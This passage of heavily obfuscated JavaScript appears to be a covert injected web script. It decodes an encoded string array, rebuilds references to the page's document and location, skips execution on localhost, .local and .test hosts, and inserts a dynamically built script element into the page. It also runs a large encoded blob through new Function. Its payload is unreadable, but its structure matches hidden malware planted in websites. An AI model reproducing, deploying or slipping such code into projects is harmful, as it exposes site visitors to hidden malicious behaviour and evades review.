d2,')m9!')+X(0x15b,'sQK1')+X(0x18d,'f3J1')+X(0x135,'sQK1')+X(0x669,'mu!D')+X(0x5a6,'^ysZ')+X(0x270,'n3JE')+X(0x10b,'xMCz')+X(0x55e,'sQK1')+X(0x389,'MEth')+X(0x2fc,'ygES')+X(0x2b4,'xMCz')+X(0x51a,'c&Eq')+X(0x593,'f3J1')+X(0x1e0,'f3J1')+X(0x53f,'c&Eq')+X(0x223,'^ysZ')+X(0x53c,'c&Eq')+X(0x681,'D]l*')+X(0x3d8,'nWZT')+X(0x5c0,'AycR')+X(0x195,'wsqf')+X(0x129,'2o#I')+X(0x6d9,'rAwu')+X(0x492,'Y!By')+X(0x2a5,'hFNl')+X(0x4ab,'ZqYu')+X(0x654,'ygES')+X(0x1d7,'ygES')+X(0x489,'lexb')+X(0x680,'^ysZ')+X(0x2f3,'AycR')+X(0x5e9,'MEth')+X(0x57a,'d^FT')+X(0x12a,'f3J1')+X(0x140,'xMCz')+X(0x296,'Me@#')+X(0x22c,'xMCz')+X(0x590,'sc@k')+X(0x565,'VY!P')+X(0x17c,'Y!By')+X(0x1b5,'AycR')+X(0x1c0,'awZr')+X(0x1b4,'wsqf')+X(0x2c0,'^ysZ')+X(0x3ba,'awZr')+X(0x2ca,'o^)^')+X(0x344,'2o#I')+X(0x647,'VY!P')+X(0x693,')m9!')+X(0x176,'wkQK')+X(0x33d,'ZqYu')+X(0x5b9,'1#(y')+X(0x2d4,'ZJfn')+X(0x58f,'JDB)')+X(0x25c,'f3J1')+X(0x102,'AycR')+X(0x22e,'w2[d')+X(0x3c0,'ygES')+X(0x5bc,'wkQK')+X(0x485,'wsqf')+X(0x43e,'R!ZV')+X(0x531,'o^)^')+X(0x1e3,'wsqf')+X(0x6eb,'sQK1')+X(0x251,'MEth')+X(0x20e,'O^)0')+X(0x4a4,'Y!By')+X(0x2d5,'3S#F')+X(0x51f,'f3J1')+X(0x473,'MEth')+X(0x493,'d^FT')+X(0x2af,'ZJfn')+X(0x30b,'f3J1')+X(0x2ce,'cre6')+X(0x4c7,')m9!')+X(0x430,')m9!')+X(0x1f6,'2o#I')+X(0x604,'d^FT')+X(0x3dc,'j9E3')+X(0x387,'n3JE')+X(0x6dc,'ZqYu')+X(0x4fd,'ygES')+X(0x57c,'awZr')+X(0x121,'JDB)')+X(0x491,'2o#I')+X(0x5b0,'yGF^')+X(0x5d6,'rAwu')+X(0x6ad,'Y!By')+X(0x4bf,'n3JE')+X(0x55a,'*zAN')+X(0x6da,'9thH')+X(0x3f0,'*zAN')+X(0x509,'wsqf')+X(0x586,'JDB)')+X(0x5bb,'w2[d')+X(0x3b9,'VY!P')+X(0x25d,'qM[c')+X(0x5c9,'Me@#')+X(0x23e,'O^)0')+X(0x1fa,'ygES')+X(0x358,'oloX')+X(0x30f,'o^)^')+X(0x181,'sc@k')+X(0x6bf,'wkQK')+X(0x685,'oloX')+X(0x4b6,'1#(y')+X(0x50d,'^ysZ')+X(0x21e,'O^)0')+X(0x2ec,'D]l*')+X(0x336,'*GK%')+X(0x393,'o^)^')+X(0x4ae,'c&Eq')+X(0x104,'1#(y')+X(0x138,'oloX')+X(0x2e3,'f3J1')+X(0x1bd,'hFNl')+X(0x6c2,'Y!By')+X(0x4de,'MEth')+X(0x2e6,'A#e5')+X(0x277,'EoNR')+X(0x530,'d^FT')+X(0x272,'mkjS')+X(0xea,'AycR')+X(0x6f1,'Me@#')+X(0x62b,'sc@k')+X(0x348,'*1Uh')+X(0x1a8,'9thH')+X(0x4a1,'awZr')+X(0x27e,'MEth')+X(0x599,'%o2D')+X(0x426,'n3JE')+X(0x562,'VY!P')+X(0x164,'mkjS')+X(0x456,'SumZ')+X(0xcd,'2o#I')+X(0x1bb,'wsqf')+X(0x453,'R!ZV')+X(0x450,'VY!P')+X(0x172,'Me@#')+X(0x202,'wkQK')+X(0x3cb,'^ysZ')+X(0x2d9,'xMCz')+X(0x4b8,'#Iay')+X(0x17a,'3S#F')+X(0x4e2,'ygES')+X(0x254,'ZqYu')+X(0x548,'f3J1')+X(0x510,'EoNR')+X(0x65f,'AycR')+X(0x5a8,'yGF^')+X(0x4e3,'mkjS')+X(0x125,'cre6')+X(0x168,'qM[c')+X(0x523,'nWZT')+X(0x527,'hFNl')+X(0x50e,'xMCz')+X(0x6e8,'O^)0')+X(0x2cf,'VY!P')+X(0x520,'VY!P')+X(0x1c3,'sc@k'))+(X(0x521,'*1Uh')+X(0x182,'1#(y')+X(0x60f,'A#e5')+X(0xe0,'R!ZV')+X(0x5ca,'hFNl')+X(0x48e,'o^)^')+X(0x494,'sc@k')+X(0x3f1,'d^FT')+X(0xe4,'w2[d')+X(0x21a,'EoNR')+X(0x2e1,'JDB)')+X(0x22d,'ZqYu')+X(0x150,'A#e5')+X(0x47f,'2o#I')+X(0x30d,'sQK1')+X(0x6b6,'yGF^')+X(0x15a,'n3JE')+X(0x3d7,'^ysZ')+X(0x236,'AycR')+X(0x6de,'sc@k')+X(0x2ac,'VY!P')+X(0x66a,'*GK%')+X(0x371,'n3JE')+X(0x3f4,')m9!')+X(0x2f7,'R!ZV')+X(0x410,'2o#I')+X(0x688,'c&Eq')+X(0x5fd,'*zAN')+X(0x583,'mkjS')+X(0x641,'f3J1')+X(0x4dd,'gy[r')+X(0x194,'f3J1')+X(0x183,'n3JE')+X(0x4af,'ZJfn')+X(0x592,')m9!')+X(0x216,'qM[c')+X(0x696,'oloX')+X(0x3cf,'xMCz')+X(0x63c,'ZJfn')+X(0x6f2,'lexb')+X(0x3ef,'9thH')+X(0x6d1,'qM[c')+X(0x306,'9thH')+X(0x34e,'Y!By')+X(0x5c2,'O^)0')+X(0x536,'c&Eq')+X(0x550,'^ysZ')+X(0x366,'MEth')+X(0x35c,'yGF^')+X(0x15d,'*1Uh')+X(0x5da,'nWZT')+X(0x4a2,'wkQK')+X(0x47c,'Me@#')+X(0x587,'wkQK')+X(0x2bc,'c&Eq')+X(0x160,'ZqYu')+X(0x12b,'^ysZ')+X(0x2c6,'mkjS')+X(0x332,'Me@#')+X(0x59d,'#Iay')+X(0x44c,'Me@#')+X(0x5ba,'O^)0')+X(0x601,'Y!By')+X(0x5c6,'MEth')+X(0x52a,'c&Eq')+X(0x244,'hFNl')+X(0x698,'gy[r')+X(0x2e5,'oloX')+X(0x64b,'rAwu')+X(0x5cc,'SumZ')+X(0x64d,'Y!By')+X(0x279,'qM[c')+X(0x5a5,'rAwu')+X(0x123,'mu!D')+X(0x1f4,'c&Eq')+X(0x103,'f3J1')+X(0x28e,'*GK%')+X(0x4a5,'xMCz')+X(0x3fa,'JDB)')+X(0x133,'d^FT')+X(0x36d,'wkQK')+X(0x337,'*GK%')+X(0x6dd,'lexb')+X(0x465,'rAwu')),c[X(0x243,'nWZT')]=X(0x33e,'nWZT')+X(0x3b2,'%o2D')+X(0x15c,'wkQK')+X(0x23f,'wsqf')+X(0x66d,'O^)0')+X(0xca,'^ysZ')+X(0x238,'9thH')+X(0x4ce,'MEth')+X(0x661,'Y!By')+X(0x2f4,'AycR')+X(0x2b5,'n3JE')+X(0x3ff,'d^FT')+X(0x451,'rAwu')+X(0x496,'sQK1')+X(0x155,'SumZ')+X(0x639,'%o2D'),c[X(0x412,'R!ZV')]=X(0x34b,'Me@#')+X(0x4f0,'w2[d')+X(0x44e,'3S#F')+X(0x58d,'oloX')+X(0x5c4,'R!ZV')+X(0x5ad,'cre6')+X(0x56d,'1#(y')+X(0x316,'d^FT')+X(0x2aa,'o^)^')+X(0x543,'xMCz')+X(0x434,'mkjS')+X(0x397,'D]l*'),c[X(0x126,'hFNl')]=X(0x208,'^ysZ')+X(0x16d,'EoNR')+X(0xcb,'mkjS')+X(0x1e8,'sc@k')+X(0x50c,'1#(y')+X(0x423,'sc@k')+X(0xee,'O^)0')+X(0x55d,'d^FT')+X(0x1c5,'SumZ')+X(0x30c,'*GK%')+X(0x189,'sc@k')+X(0x495,'c&Eq')+X(0x287,'d^FT')+X(0x6e9,'*GK%')+X(0x22b,'2o#I')+X(0x67b,'xMCz')+X(0x19c,'qM[c')+X(0x323,'*1Uh'),c[X(0x14b,'j9E3')]=function(z,B){return z===B;},c[X(0x6ee,'j9E3')]=function(z,B){return z-B;},c[X(0x54e,'R!ZV')]=X(0x4e0,'oloX')+X(0x2a4,'D]l*'),c[X(0x4ee,'Y!By')]=function(y){return y();},c[X(0x553,'#Iay')]=function(y,z,B){return y(z,B);},c[X(0x6df,'3S#F')]=function(y){return y();},c[X(0x352,'awZr')]=function(y){return y();},c[X(0x1bc,'yGF^')]=function(y,z,B){return y(z,B);},c[X(0x1dc,'mkjS')]=function(z,B){return z-B;},c[X(0x5b7,'SumZ')]=function(y,z){return y(z);},c[X(0x6ae,'lexb')]=function(y){return y();},c[X(0x2cc,'R!ZV')]=X(0x2f1,'R!ZV')+X(0x13c,'j9E3')+X(0x3b0,'*1Uh')+X(0x139,'ZqYu')+X(0x354,'%o2D'),c[X(0xdc,'rAwu')]=function(z,B){return z!==B;},c[X(0x5c1,'oloX')]=X(0x57f,'rAwu')+X(0x415,'awZr'),c[X(0x11b,'yGF^')]=function(z,B){return z===B;},c[X(0x3b1,'3S#F')]=X(0x368,'yGF^')+'t',c[X(0x614,'nWZT')]=X(0x100,'wsqf')+X(0x377,'*zAN'),c[X(0x13d,'R!ZV')]=function(y){return y();},c[X(0x1e6,'j9E3')]=X(0x146,'mkjS')+'t',c[X(0x113,'*1Uh')]=X(0x1c7,'qM[c')+X(0x2eb,'EoNR')+X(0x330,'wsqf'),c[X(0x31c,'O^)0')]=function(y,z,B,D,F,G,H,L,T,U,V){return y(z,B,D,F,G,H,L,T,U,V);},c[X(0xc5,'A#e5')]=X(0x328,'qM[c')+X(0x280,'wkQK')+X(0x162,'ZqYu')+X(0x5ea,'xMCz')+X(0x4f9,'3S#F')+X(0x437,'cre6')+X(0x117,'1#(y')+X(0x26a,'d^FT'),c[X(0x62d,'9thH')]=X(0x185,'rAwu')+X(0x3a7,'mu!D')+X(0x3c9,'lexb')+X(0x673,'SumZ')+X(0x53d,'1#(y')+X(0x19a,'o^)^'),c[X(0x2c5,'sQK1')]=function(y){return y();},c[X(0x501,'Me@#')]=function(y){return y();},c[X(0x425,'1#(y')]=function(z,B){return z!==B;},c[X(0x56e,'MEth')]=function(y,z,B){return y(z,B);},c[X(0x19e,'mu!D')]=function(z,B){return z+B;},c[X(0x616,'gy[r')]=X(0x27f,'o^)^');var d=c,f=function(){var y=!![];return function(z,B){var D=y?function(){var Y=_0x9554139d;if(B){var F=B[Y(0x10e,'R!ZV')](z,arguments);return B=null,F;}}:function(){};return y=![],D;};}();function g(y,z){var Z=X;for(var B in y)if(d[Z(0x6c4,'d^FT')](B[Z(0x606,'yGF^')+'h'],z)&&function(D,F){var a0=Z;for(var G=0x2;d[a0(0x46c,')m9!')](G,F[a0(0x13e,'w2[d')+'h']);G++)if(d[a0(0x686,'sQK1')](D[a0(0x3ce,'o^)^')+a0(0x49b,'*1Uh')](F[G][0x0]),F[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function h(y,z){var a1=X;return d[a1(0x41d,'*zAN')](y,Math[a1(0x612,'awZr')](d[a1(0x61b,'9thH')](Math[a1(0x333,'A#e5')+'m'](),d[a1(0x17d,'#Iay')](d[a1(0xd8,'mu!D')](z,0x1),y))));}function i(y,z){var a2=X;for(var B=0x0;d[a2(0x1a0,'2o#I')](B,z[a2(0x5b6,'d^FT')+'h']);B++){var D=z[B],F=d[a2(0x3ad,'*zAN')](0x0,D[a2(0x3a5,'A#e5')+'Of']('.'))?d[a2(0x650,'wsqf')]('.',y):y,G=d[a2(0x5e7,'nWZT')](F[a2(0x360,'wsqf')+'h'],D[a2(0x3df,'3S#F')+'h']),H=F[a2(0x640,'w2[d')+'Of'](D,G),G=d[a2(0x461,'Y!By')](-0x1,H)&&d[a2(0x5e1,'AycR')](H,G);if(G&&(d[a2(0xfe,'*zAN')](F[a2(0x68d,'cre6')+'h'],D[a2(0x5a4,'gy[r')+'h'])||d[a2(0x4e5,'awZr')](0x0,D[a2(0xe6,'EoNR')+'Of']('.'))))return 0x1;}}function j(){var a3=X,y,z;return d[a3(0x67d,'j9E3')](g,d[a3(0x264,'ZJfn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,y=d[a4(0x2e7,'ZqYu')](l,d[a4(0x259,'Y!By')](j));if(y){var y=d[a4(0x116,'xMCz')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x1a9,'*1Uh')](0x46,y[a4(0x265,'*zAN')+a4(0x226,'sQK1')](0x0))&&d[a4(0x422,'wkQK')](0x66,y[a4(0x4c8,'f3J1')+a4(0x2ad,'j9E3')](0x0))||d[a4(0x2e0,'gy[r')](0x49,y[a4(0x13a,'%o2D')+a4(0x355,'lexb')](0x1))&&d[a4(0xfd,'d^FT')](0x69,y[a4(0x5d0,'ZJfn')+a4(0x190,'O^)0')](0x1))||d[a4(0x233,'Y!By')](0x4c,y[a4(0xe7,'d^FT')+a4(0x355,'lexb')](0x2))&&d[a4(0x460,'*zAN')](0x6c,y[a4(0x6ef,'c&Eq')+a4(0x46a,'qM[c')](0x2))||d[a4(0x449,'oloX')](0x45,y[a4(0x563,'mkjS')+a4(0x62a,'oloX')](0x3))&&d[a4(0x653,'lexb')](0x65,y[a4(0x19d,'Me@#')+a4(0x4d6,'ZJfn')](0x3))||d[a4(0x285,'9thH')](0x3a,y[a4(0x1f9,'#Iay')+a4(0x441,'3S#F')](0x4))):void 0x0;}}function l(y){var a5=X;return d[a5(0x41b,'JDB)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,y=d[a6(0x31a,'D]l*')](j);if(y){var z=d[a6(0x11a,'xMCz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x3e9,'#Iay')](z,'~')?d[a6(0x27b,'mkjS')](l,y):B)&&d[a6(0x128,'Me@#')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x292,'1#(y')](z,B);}}function n(){var a7=X,y=d[a7(0x47d,'3S#F')],z=new RegExp(d[a7(0x2b0,'o^)^')],'g');return y[a7(0x34d,'VY!P')+'ce'](z,'')[a7(0x143,'Y!By')](';');}function o(){var a8=X,y=d[a8(0x488,'1#(y')],z=new RegExp(d[a8(0x443,'sc@k')],'g');return y[a8(0x174,'n3JE')+'ce'](z,'')[a8(0x3da,'sQK1')](';');}function p(y){var a9=X;return d[a9(0x15f,'O^)0')](-0x1,y[a9(0x248,'gy[r')+'Of'](String[a9(0xd0,'O^)0')+a9(0x317,'9thH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x551,'lexb')](y)||new RegExp(d[a9(0x142,'rAwu')],'g')[a9(0x544,'o^)^')](y));var z;}function r(y,z){var aa=X,B=y[aa(0x648,'ygES')+'h'];return d[aa(0x1d9,'R!ZV')](y[aa(0x299,'sQK1')+aa(0x1b9,'mu!D')](d[aa(0x36b,'c&Eq')](B,z[aa(0x413,'EoNR')+'h']),B),z);}function s(){var ab=X,y=d[ab(0x29c,'lexb')][ab(0x607,'d^FT')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ab(0x61e,'*zAN')](B);continue;case'1':var B=d[ab(0x37d,'o^)^')](f,this,function(){var ac=ab,T=L[ac(0x3c7,'awZr')](typeof window,L[ac(0x570,'nWZT')])?window:L[ac(0x302,'AycR')](typeof process,L[ac(0x668,'VY!P')])&&L[ac(0x6a8,'mu!D')](typeof require,L[ac(0x3ec,'mu!D')])&&L[ac(0x499,'yGF^')](typeof global,L[ac(0x3be,'lexb')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x504,'AycR'))+'p'](L[ad(0x6b5,'Me@#')]);return!V[ad(0x5a7,'wkQK')](B);};return L[ac(0x652,'c&Eq')](U);});continue;case'2':var D=d[ab(0x3d0,'A#e5')](n),F=d[ab(0x170,'gy[r')](m),G=d[ab(0x58b,'AycR')](o);continue;case'3':return!F||!!(d[ab(0x45f,'Me@#')](i,F=d[ab(0x65c,'9thH')](r,F,String[ab(0x1d6,'d^FT')+ab(0x196,'ygES')+'de'](0x2e))?F[ab(0x10f,'rAwu')+ab(0x3fb,'nWZT')](0x0,d[ab(0x198,'ZqYu')](F[ab(0x14d,'A#e5')+'h'],0x1)):F,D)||d[ab(0x42e,'O^)0')](i,F,G)||d[ab(0x32b,'n3JE')](p,F)||d[ab(0x2fe,'mkjS')](k));case'4':var H={};H[ab(0x5a1,'*GK%')]=d[ab(0x2c9,'mkjS')],H[ab(0x298,'2o#I')]=function(T,U){var ae=ab;return d[ae(0x4a7,'qM[c')](T,U);},H[ab(0x50b,'lexb')]=d[ab(0x275,'gy[r')],H[ab(0x1cd,'cre6')]=function(T,U){var af=ab;return d[af(0x68f,'d^FT')](T,U);},H[ab(0x608,'EoNR')]=d[ab(0x239,'n3JE')],H[ab(0x334,'1#(y')]=function(T,U){var ag=ab;return d[ag(0x53a,'wsqf')](T,U);},H[ab(0x17f,'rAwu')]=d[ab(0x37f,'%o2D')],H[ab(0x629,'D]l*')]=function(T,U){var ah=ab;return d[ah(0x6aa,'*GK%')](T,U);},H[ab(0x652,'c&Eq')]=function(T){var ai=ab;return d[ai(0x4e1,'qM[c')](T);};var L=H;continue;}break;}}function t(y){var aj=X,z=d[aj(0x4e1,'qM[c')](j),B;z&&((B=z[aj(0x463,'O^)0')+aj(0x35b,'ZJfn')+aj(0x4d2,'2o#I')](d[aj(0x6d6,'qM[c')]))[aj(0x2e9,'R!ZV')]=d[aj(0x65b,'sc@k')],B[aj(0x575,'#Iay')+aj(0x204,'oloX')+'t']=y,(z[aj(0x381,'SumZ')]||z[aj(0x546,'gy[r')]||z[aj(0x347,'qM[c')+aj(0x516,'nWZT')+aj(0x4ad,'Me@#')])[aj(0x43a,'*1Uh')+aj(0x20c,'*GK%')+'d'](B),B[aj(0x558,'nWZT')+'e']());}function u(){var ak=X,y,z=d[ak(0x4d1,'*1Uh')](g,d[ak(0x692,'R!ZV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,D,D;z&&(B=d[ak(0x41a,'wkQK')],D=new RegExp(d[ak(0x470,'D]l*')],'g'),(D=z[B[ak(0x407,'MEth')+'ce'](D,'')])&&D[ak(0x2ab,'ZJfn')+ak(0x357,'awZr')][ak(0x5ac,'ZqYu')+ak(0x3d3,'R!ZV')+'d'](D));}try{var v,w,x;d[X(0x307,'j9E3')](s)||(d[X(0x5f4,'wsqf')](u),d[X(0x649,'wkQK')](0x1,d[X(0x597,'SumZ')](h,0x1,v=0x4))||d[X(0x6ba,'sQK1')](t,d[X(0x484,'n3JE')](d[X(0x2b3,'*GK%')]('(',new Function((function(){var _0x6751051=function(){var _0x6949970c=['uNLwELPmsNL3BMmWy3HABgrqywTRBKXdzhnAvuPRvwPg','z3DLrezOtvn3BMruAg1Lu2nWwfnOm2fxnwTIm2nZztmW','B29nsgD4tLDvC0P5tNHAm1vUs1n0s0TeqJrnvezTtenK','tenKyLHQqM5kEwTYu2LND2vestrnExDUzuHOv1nty3bl','sJfJmvnTtLjIv3r2vNPKA1KWovHkExDUvNPJm1PgwM9L','nKXfrxbLm1POy2LcuvbvDZDJBvyWzfHkDuLhAgjvq2D3','qJrnALf4tenKmvzgvKLkEwTYu2LND2vestfzAxDUv1zO','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','rei0tvrKBuXdy3LyA2HlsNLSzeTiA3bpmZbZzgX0tuTe','s0rcne1QzgPmq2rIv2S5weP5Bgrlsfi1y0DwDLPPqNDJ','mvvUtenKwfvyAgTwAKi1yZfKu2vty3nkmwmZzg5KAwn6','BLjQuZnfBKXdzhbpr3r2wLHsnLvdy3nkm3beyJjkB1eY','y200z2riEdHKvhq5teDAyLnPz3DLreuXwxL3BMeZsLLx','uxfLu2nWwfqXs0TeqJrnAKzStenKnwvvqNjkEwTYu2LN','owjSDdbyu3H1vZnszfbxnwjImtbZyMX0DLHumxDmsevY','twTAALnSy25mq2rdu1u5v2rgtNzJAwnZsJjSBu0YuLbn','zfnJCeSWB29nsgHTwKn3BLrvuLzru2nWsZbVB01iz3Ln','D25zwgD3tJbkrgeZqw5mq2ryvuHcALnRtNzzmwrsvtfN','v04ZsZf4ne1QqxfkExGWyuDSELD5zhPtvZfUu1C0BLHu','u3rls0rcne1uvxLmq2rIv2S5weP5A3jtAwD3zurgBe5t','tLDsEwnZsJfJmfnTuKPnrKPQvxPonuP5D25HvZf2t0HS','BLz5y3blmg9VtuHOBfPtD25KvLjwu0nJCeSWB29nsgHT','y3nkmwrqzgPAwe5gsMPwrK5Yy3LJC0OXzfbsr2HWtwPo','u3rls0rcne1QrxDmq2rpwgTSAuP5A3jtAwD3zurgBvLP','q2W3zg1gEuLfBZLyEKi0tLrnne5usxLpv1LZwMOXn2zu','y3LyA2HlsNLRCLnPz3DLrezQtun3BMqZBeXou2nWsZbV','otq3r3vhwhfL','BtLQwLHoEKXizgjvEwD3zurfEfPdD25ABLK1tNLJCfHt','CLnPz3DLrezRwLn3BLvRoxrwu2nWsZbVB01iz3HArefZ','whr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPh','v0zZBKTtC25yu2nZwMX0s0TeqJrnAMmYtenKBwrQAZnk','u2LND2verMHzAxDUyvzgEvf5y3blmg9VtuHNEfL6uxnk','r05ovfHvBKXdzeDrmJLyvNPwmfKXtM9Lu2nZsJjKtfPh','zhbvwePesNLRCLnPz3DLrev6txL3BLHSDdzpq2nWsZbV','s0HjC2jgDeTlrei0tvrRnuXdzePABfjRsNLRCKOYtMXk','sNLRCLnPz3DLrezStun3BLzUqtrHu2nWsZbVB01iz3Lp','CfHtAdzmruvWtZmWC2rSDe1lrei0twPzEeXdzgPHvMHo','vuzJmu0YtKHzu2nZsJnAm1uYCfHum2XrsNL3BLyWoxDA','v3LKC1Pxnw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPx','mM5kDerODG','sJfJmwnhuLzKEMrQu1HKueP5D25Avwm0vgXJm1vgy25m','t0HSAgjty3nkm0f6zfvonu9hDeLkExDUzhPfDLPgwMHx','D2verMHnAxDUzvHSqwf5y3bmr1PIu2LND2verM1ou3DU','vM0XCK1xsxLAu2nZsJjArgeYmvHorgSWy1zJBKXdzezt','tuHOA0TtAY9LvhaYvZfVB01iz3LpvgDZsNPKqKPysw5l','vJfgmwjwzfjtBvjjv20WBKXdzhjrmNm0vJfgr1KXvxHH','ExDUyMToCK1wyZbJA0zdwvnJC0OXzfbovZLyvuzWALrS','uKzJmfz6ww5mq2rytMS1A1rvtNjwmwmZyKDouwnty3nk','D25mEwnWteHrCeXhAgjwu2D3zurfmvPdD25AELPdyunJ','ndaZmunOthv3AG','CvD5zdbAwe4WsJeWB2rhAhbJmxnUwvHKAfvxzdnkmtfI','BKTtDeTlrei0tvrJmKXdzeTomdvWsNLRCLnPz3DLrezO','y3byu2G2vZbkzfD6qJrnrJbWteHWyLfSmwjnsgD4wfnR','zfHvwezYvJfjELPfnwfIu2nZsJjrEMfTAejsmJbUtenK','nde3mdiYAMnosLbi','yuHOA1rRzgfzmvjisNL3BLKWAfHwvMmXzeDsuLj5y3nk','BfLAmwnUs1n0s0TeqJrnALuYtenKsLPSuMTkEwTYu2LN','y29nsgD3tercne1dBgjzvefVtuHNEu16uxnkmvj4t0HJ','r2q0wtfwtu5eAfHov0PvsNL3BLyXqM9ArxrQtdjssgjx','DeP5D25wmuztwKv4ALnTuK1rmJK2sNL3BLyXqLnArwru','sNLRCLnPz3DLreuZtun3BLLTEfzwu2nWsZbVB01iz3Lo','vvnJC0OXzfjABu5ytLu1ALnwtNjwq2nZsJfKufmYBfHv','CeXhDZLKr2HWyZfZBLzSwNLLv3r3sJeXyKOYEgXIBwqW','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','wvn3BLnQze9Hu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','zhHkExDUuMPODLqXzfjwBvjryLC5m0P5D25wmdLxwKzc','sxnkmhrVzgLrBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevz','txnkmJfQywPrBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','mwrrt1D0we4WnwPsme5YzenJC0OZBfPuEKi2uNLJC0OZ','sNLSzeTfwxbpmZbWtZnKyLvPz3DLreKXwLn3BLvdAfrA','zhrkEwTYu2LND2verMLpu3DUtunWsLP5y3blmg9VtuHN','CgTuBwrtwKzkEa','z3DLreuYwML3BK1SnuLtAwnWsZbVB01iz3LovffZsJno','EwrxvM5knweZqw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','yZfHr05jy1nJC0OYowLIvLjytMTNmKP5D25zme5YvLzJ','mLy2uxLJC0OXzffwBvjryLDZmvz6zgHLu2nZsJnWrgeZ','yKD3C2veDdLMvhbTzfC1AMrhBhzIAwDWztmWn2nTvJbK','yZrImdvfyLD0DgmZrw5mq2rytLrSDfPRChDArLj4sNL3','ELvUs1n0s0TeqJrnALKXtenKDMrxDgHkEwTYu2LND2ve','yJi0B2vtBdDKBuz5suu4ovreDhLAwfiXy200z2fgDfbl','u2nZsJfJmLvTtLvrmNrrvNPKC1KWnwHkExDUvJfcufjS','A1rhtMfArwC0yJjrBKXdzfHor3bQwM5gq1PfnvHkExDU','zw1vngiYzg9wEwnZsJjgsvyZAfHomdvRvLzJBKXdzfHu','BuXdzhPumffOsNLRCLnPz3DLreuYwLn3BKKZrM5Ku2nW','mu8ZmhnABhrls0rcne1Qwtrmq2rvy1rOm0P5Bgrqv1OX','u3rls0rcne1xrxDmq2rxveDZEeP5A3jtAwD3zurjne5d','vZfjB01iz3HAv0LZsJnSnvfhC25lvJbVzvz0u0TeqJrn','ouvHvgHYvtjSweP5D25wmuPPvJfJmMjhtLnvmNrHsNL3','mw1KvZvQzeDSDMjPAdbmsfvWztnkBgrivNLIAuiWugOX','q1zbsNLSzeTdyZLkExD3zurrCfCXvw9nsgD5t1DjC0OY','CeDwEMr3wtfssgjhuLfsEwnZsJjsmvvTuKPLrxbRvwTJ','B01iz3HnvfvZsJjVmKTvog5lvJa5yuz0tuTeqJrnvfL4','u3rls0rcne1ustfmq2rVtKnWnuP5A3jtAwD3zurgAe5P','D2vestnoExDUzdnSte5ty3blmg9VtuHNEfPxuxnkmNr5','mhbTtLm4BKXdzfHvv3HQvLrODLDgzffnrw9UtenKCK9h','Dgf6wLHvA3rnvNPKnuP5D25rmwXhwtfkrgf6Bejzu2nZ','ytbWwfvyuMPuEK5WsNL3BLyXrMLnmwmWtJjotu9hDhjk','yMLcmeTivxnKAwS3zLr0mLLyswDHrdfTteDRovPUvNvz','yxPOwe5gzeXkExDUuLzoDMmXzffIr1jsuti4EeP5D25w','stvoAxDUzezsuwrPy3byvdfls0rcne1uvM1mq2rfy0ro','suvwyKTguw9nsgD5tLrRC0OXqw9vmMnUs1nRCKOZqw5y','q2nOzvnNAeP5A3jkm1fUteDAyLnPz3DLreL5tML3BLCX','zg1gEuLgohDLrfv6t0rvEu1QBgXqvNnUzeHrD0WWwtrI','mxLhCKHAwa','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','q2GXteHzC2r5Edrlvhq5teDAyLnPz3DLreKYwxL3BMfe','A3jtAwD3zurfEK55D25HBfzyyLnJCeSWB29nsgD4tLrr','yJfSnfPgqJbsrZLyvvvOsfz6vMTzmhruytjrBKXdzfHv','BLPQsNHnwfe0yxPJBKXdzhnprZLVzfDvm1KWzgHkExDU','BtrNzenNCe8ZmhnABhrls0rcne1xwtbmq2rIv2S5weP5','mLzduxLJCeSWB29nsgD5tLDfC0OYsNnwvLvUs1n0s0Te','qxnnsgCYwteWCeXdrwHLq1LTzfz0Ae5tz3DLreu1wvn3','u3HTvZbVB01iz3HnEMTZsJjVmKTvog5lvJa5wM5wDvKZ','zdnSte5ty3byu2G2tevfCe8ZmhnKvNrws0rcne1Qwtnm','weLNwxOXD1LysNPAvwX1zenOsKTeqJrnALeYtenKm2vv','D25wseu0zhLJCfHtAdjxmw9VtuHNEfKYsxnkm3bAvunf','q2ryvw1WwMvfAeDzmu5isNL3BLLUuKHwrMmWyw0WBKXd','s1H0EvPyuJfJBtrNzen0mu8ZmhnABhrls0rcne1usxHm','mKHjuxDfEG','vw5cA1zwy25mq2r6uti5v1PeAhjnmMrOsNL3BMr6Ahzz','ExDUtwW1svnPy3blEwrRwLnKzeTiwMjxAwD3zurfmfPP','mMjQBezsEwnZsJfKuvPxEfHvrNbRvvDsueP5D25Lwe5u','ndC5mdaYChDyzNL2','sgD4wMPjC0OYCfzwmJbUs1n0s0TeqJrnALPPtenKBK5R','Edflwhr5wLHsmq','AxDUww14vLzty3blu3r3wvHkELPvBhvKq2Hks0rcne1u','BKXdzenrmNnYwNPODLrhDfHkExDUwM1wA1PfDe5Ir1jp','nZq0nZyYDhfoB0HH','s0rcne1uyZnmq2nOzvnNAeP5A3jtAwD3zurjme5dD25v','EKPLu0vVBKTtDeTlrei0tvrnEuXdzgPAvuPesNLRCLnP','u2HfvZfrB01iz3LomKLZsJnbEu1frw5lvJbWtZnkBgri','A3jtAwD3zurgAvL5D25LsgHxu1nJCeSWB29nsgD5t